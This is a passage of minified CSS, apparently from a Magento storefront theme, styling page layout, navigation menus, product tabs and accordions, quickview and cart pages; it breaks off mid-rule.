.cs-location-a{position:relative;text-decoration:underline}.cs-location-wrapper .cs-location-a:hover{text-decoration:none}.cs-location-wrapper .cs-location-a:hover .cs-location-content{display:block !important}.cs-location-wrapper .cs-location-a .cs-location-content{position:absolute;border:1px solid #358;background-color:#fff;border-radius:20px;padding:10px 15px;text-align:center;z-index:9999}.cs-location-wrapper .cs-location-a .cs-location-content .cs-c-header{padding-bottom:10px;font-size:15px}.cs-location-wrapper .cs-location-a .cs-location-content .cs-c-c{font-size:30px;font-weight:500}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media only screen and (min-width:1025px){.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover{background:0 0}.ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{transform:scale(1.1) !important}.ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image{transform:scale(1.05) !important}}@media (min-width:960px){.ox-quickview-catalog-product-view.page-product-bundle,.ox_quickview-catalog_product-view.page-product-bundle{overflow-y:auto!important}.ox-quickview-catalog-product-view .fotorama,.ox_quickview-catalog_product-view .fotorama{max-height:550px;height:550px}.ox-quickview-catalog-product-view .product.media,.ox_quickview-catalog_product-view .product.media{width:52%;margin-bottom:0}.ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,.ox_quickview-catalog_product-view .product.media #ox-zoom-cursor{display:none}.ox-quickview-catalog-product-view .product.media .fotorama__nav,.ox_quickview-catalog_product-view .product.media .fotorama__nav,.ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,.ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,.ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,.ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal{margin:0;display:none!important}.ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,.ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab{cursor:grab}.ox-quickview-catalog-product-view .product.media .fotorama__stage,.ox_quickview-catalog_product-view .product.media .fotorama__stage{height:550px !important;max-height:550px !important}.ox-quickview-catalog-product-view .product-info-main,.ox_quickview-catalog_product-view .product-info-main{height:550px;max-height:100vh}.ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,.ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare{display:inline-flex}.ox-quickview-catalog-product-view .product-info-main .product-social-links .product-addto-links .action.tocompare,.ox_quickview-catalog_product-view .product-info-main .product-social-links .product-addto-links .action.tocompare{display:inline-block}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart{padding:0 36px;min-width:189px}.ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,.ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty{max-width:112px}}@media (max-width:767px){.cart.page-title-wrapper{padding-top:0}.cart.page-title-wrapper .page-title{float:none;text-align:center}.cart.page-title-wrapper .action.checkout{float:none;width:100%}}@media (min-width:1025px) and (max-width:1160px){.cart-container .form-cart{padding-right:30px;width:67%}.cart-container .checkout-methods-items{margin:10px -25px -25px;padding:25px}.multicheckout.address.form .table-wrapper .table .product-item-photo,.cart.table-wrapper .product-item-photo{padding-right:20px}.multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,.cart.table-wrapper .cart.table-wrapper .col{padding:22px 10px}.cart-summary{padding:25px;width:33%}}.m-w-reset{padding:0;margin:0;top:auto;left:auto;box-shadow:none}.ox-v-scroll{height:100%;overflow:auto;overflow-x:hidden}.ox-plus,.ox-minus{width:10px;height:22px;cursor:pointer;position:relative;display:inline-block}.ox-plus:after,.ox-minus:after{content:'';width:10px;height:2px;background:#000;position:absolute;top:50%}.ox-plus:before{content:'';width:2px;height:10px;background:#000;position:absolute;left:4;top:7px}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@keyframes move-action-top{0%{transform:translateY(10px) perspective(1px);opacity:0}100%{transform:translateY(0px) perspective(1px);opacity:1}}@keyframes move-action-bottom{0%{transform:translateY(0px) perspective(1px);opacity:1}100%{transform:translateY(10px) perspective(1px);opacity:0}}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main,.product-options-bottom,.block-bundle-summary{--a2-cart-btn-width:44px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:var(--a2-cart-btn-width)}:where(.product-info-main,.product-options-bottom) .box-tocart.actions--right-to-cart{--a2-qty-width:110px;--a2-ipm-width:28px}}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-flex}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item-details{display:inline-block;width:100%}}.block-search--type-panel .block-content{display:none}@media (min-width:1025px) and (max-width:1160px){.extended-review-summary-wrapper.columns-3 .extended-review-summary,.extended-review-summary-wrapper.columns-4 .extended-review-summary{max-width:260px;margin-right:30px;padding:25px}.extended-review-summary-wrapper.columns-3 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .number-of-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{margin-right:5px;width:110px}.extended-review-summary-wrapper.columns-3>.review-ratings,.extended-review-summary-wrapper.columns-4>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,.extended-review-summary-wrapper.columns-4 .rating-summary .rating-label{padding-right:12px}.extended-review-summary-wrapper.columns-3>div:last-child,.extended-review-summary-wrapper.columns-4>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{padding:18px 20px}.review-content-left{max-width:260px;margin-right:30px}}@media print{.amfaq-social-buttons{display:none}}@media all and (min-width:1025px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 0 5px}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.bundle-options-container .legend.title,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop{margin-left:75.8%;top:6px}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.dashboard-welcome-toggler{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after{content:'';display:table}.abs-add-clearfix-desktop:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after{clear:both}.abs-add-box-sizing-desktop,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:0}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}a.ox-grey-underline:hover{opacity:1}.huge-line{height:6px}.centered-iblocks .iblock,.centered-iblocks>div{padding:25px 50px}.page-bottom-padding{margin-bottom:-80px}h1{margin-bottom:40px}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:96px}h2.big,.h2.big{font-size:72px}h2.huge,.h2.huge{font-size:90px}.pr-lg-0{padding-right:0}.pl-lg-0{padding-left:0}.pr-lg-15{padding-right:15px}.pl-lg-15{padding-left:15px}.pr-lg-30{padding-right:30px}.pl-lg-30{padding-left:30px}.responsive-padding-1{padding:35px}.hide-on-desktop{display:none!important}.container{max-width:1400px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding-left:20px;padding-right:20px;width:100%}.header__content .ox-megamenu{padding:0}.page-main{width:100%;flex-grow:1;flex-shrink:0;flex-basis:auto}.ie9 .page-main{width:auto}.product-page--fullwidth.catalog-product-view .page-main,.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:60px;padding-right:60px}.columns{display:block}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:50px}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-additional{clear:right;padding-left:50px}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:50px}.page-layout-2columns-left .sidebar-main{padding-right:50px}.page-layout-2columns-right .sidebar-additional{padding-right:0;padding-left:50px}.page-layout-2columns-right .sidebar-main{padding-left:50px;padding-right:0}.page-layout-3columns .column.main{width:calc(100% - 540px)}.page-layout-3columns .sidebar-additional,.page-layout-3columns .sidebar-main{width:270px}.page-layout-3columns .sidebar-additional{padding-left:25px}.page-layout-3columns .sidebar-main{padding-right:25px}.page-layout-2columns-right .column.main,.page-layout-2columns-left .column.main{width:calc(100% - 320px)}.page-layout-2columns-right .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-left .sidebar-main{width:320px}.panel.header{padding:10px 20px}.page-layout-1column-fullwidth .page-main,.page-layout-1column-fullwidth.catalog-category-view .page-main{padding:0;max-width:100%}.promo-block-categories-grid .promo-block-categories__text{display:flex !important;align-content:center !important;align-items:center !important}.promo-block-categories-grid .promo-block-categories__text .title{font-size:36px;margin-bottom:40px}.ox-margin-lg{margin-bottom:30px}.ox-margin-lg-no{margin-bottom:0}.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional{padding-left:10px;padding-right:60px}.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional{padding-right:10px;padding-left:60px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional{padding-left:30px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main{padding-right:30px}.cols-vertical-stretch-lg{height:100%}.cols-vertical-stretch-lg>div{flex:1}.ox-messages-fixed .page.messages{position:fixed;left:10px;top:120px;z-index:800;max-width:600px;width:100%}.ox-messages-fixed .page.messages .message{margin-bottom:10px;padding-right:40px;box-shadow:10px 24px 33px 0px rgba(0,0,0,.12);background:#fff}.ox-messages-fixed .page.messages .message .ox-overlay-close-btn{display:block;animation:show .15s;animation-fill-mode:forwards}.ox-messages-fixed .page.messages .ox-overlay-close-btn{display:none;opacity:0;padding:5px;position:absolute;right:12px;top:12px;border:none}.ox-messages-fixed .page.messages .ox-overlay-close-btn span{width:15px;height:15px}.ox-megamenu,.navigation{width:100%;display:flex}.slide-out-menu--mobile,.nav-toggle{display:none!important}.nav-sections{flex-shrink:0;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:0 0;font-size:16px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 5px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#fff;line-height:27px;padding:0 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#000;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-width:0;color:#000;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;box-shadow:0px 4px 22px 0px rgba(0,0,0,.08);font-size:14px;font-weight:700;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;color:#fff;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;background:0 0;color:#000;padding:7px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#000;color:#fff;text-decoration:none}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation .level0.parent>.level-top{padding-right:9px}.navigation .level0.parent>.level-top>.ui-menu-icon{display:none!important}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px)}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000;width:2px;height:8px;transition:background .1s ease .4s}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{font-weight:800;line-height:30px;font-size:1.5rem;color:#000;text-decoration:none;background:0 0;border:none;border-bottom:none;height:30px;padding:6px 30px}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;margin-top:42px;padding:40px;border:none}.product.data.items.accordion{--a2-tab-t-padding:12px}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items.accordion>.item.content{padding:6px 2px 30px;background:0 0;margin:0}.tabs-style--minimal .product.data.items.accordion>.item.content:before{content:none}.tabs-style--minimal .product.data.items.accordion>.item.title{border-top:1px solid rgba(0,0,0,.08);margin:0}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch{color:#000;height:auto;background:none!important;padding-top:var(--a2-tab-t-padding);padding-bottom:var(--a2-tab-t-padding);padding-left:30px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover{background:0 0}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:hover{color:#000;padding-bottom:var(--a2-tab-t-padding)}.product.data.items>.item.title{box-sizing:initial}.product.data.items>.item.title>.switch{letter-spacing:-.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box}.product.data.items>.item.title>.switch:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000;will-change:transform}.product.data.items>.item.title>.switch:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:var(--a2-main-color);will-change:transform}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:focus,.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none;background:0 0}.product.data.items>.item.title.active>.switch{transition:all .25s ease}.product.data.items>.item.title.active>.switch:after{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title>.switch:visited,.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{height:3px;transform:translateY(3px);transition:all .25s ease;background:#000;will-change:transform}.tabs-style--minimal .product.data.items>.item.title>.switch:after{content:none}.tabs-style--minimal .product.data.items>.item.title.active>.switch:before{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.content{padding:40px 0;background:0 0;position:relative}.tabs-style--minimal .product.data.items>.item.content:before{height:1px;width:100%;background:rgba(0,0,0,.08);position:absolute;top:-1px}.tabs-style--minimal.-minimal2 .product.data.items>.item.title>.switch{font-size:16px;min-width:80px;text-align:center}.tabs-style--minimal.-minimal2 .product.data.items>.item.title>.switch:before{transform:translateY(1px);will-change:background-color;background:var(--a2-tab-bg,#dbdbdb)}.tabs-style--minimal.-minimal2 .product.data.items>.item.title.active>.switch:before{transform:translateY(0);background:var(--a2-tab-bg-active,var(--a2-main-color))}.tabs-style--minimal.-minimal2 .product.data.items>.item.content:before{content:none}.tab-align-center .product.data.items{display:flex;justify-content:center;flex-wrap:wrap}.tab-align-center .product.data.items>.item.content{order:2;margin:0;flex:0 0 100%}.tab-title-tt-i .product.data.items>.item.title>.switch{text-transform:initial}.product.data.items.accordion{margin:0;padding:0}.product.data.items.accordion>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items.accordion>.item.title>.switch{display:block}.product.data.items.accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items.accordion>.item.content:before,.product.data.items.accordion>.item.content:after{content:'';display:table}.product.data.items.accordion>.item.content:after{clear:both}.product.data.items.accordion>.item.content.active{display:block}.product.data.items.accordion>.item.title{margin:0 0 15px}.product.data.items.accordion>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items.accordion>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items.accordion>.item.title:not(.disabled)>.switch:focus,.product.data.items.accordion>.item.title:not(.disabled)>.switch:hover{background:var(--a2-main-color)}.product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.product.data.items.accordion>.item.title.active>.switch,.product.data.items.accordion>.item.title.active>.switch:focus,.product.data.items.accordion>.item.title.active>.switch:hover{background:var(--a2-main-color);color:#000;text-decoration:none;padding-bottom:6px}.product.data.items.accordion>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px}.product.data.items.accordion .data.item{display:block}.product.data.items.accordion .data.item.content{display:none}.product.data.items.accordion .item.title.active{margin-bottom:0}.product.data.items.accordion .item.title.active>.switch{color:#000}.product.data.items.accordion .item.title.active>.switch:visited{color:#000}.product.data.items.accordion .item.title.active>.switch:after,.product.data.items.accordion .item.title.active>.switch:before{background:#000}.product.data.items.accordion .item.title.active>.switch:after{content:none}.product.data.items.accordion .item.title>.switch{position:relative;box-sizing:border-box}.product.data.items.accordion .item.title>.switch:after,.product.data.items.accordion 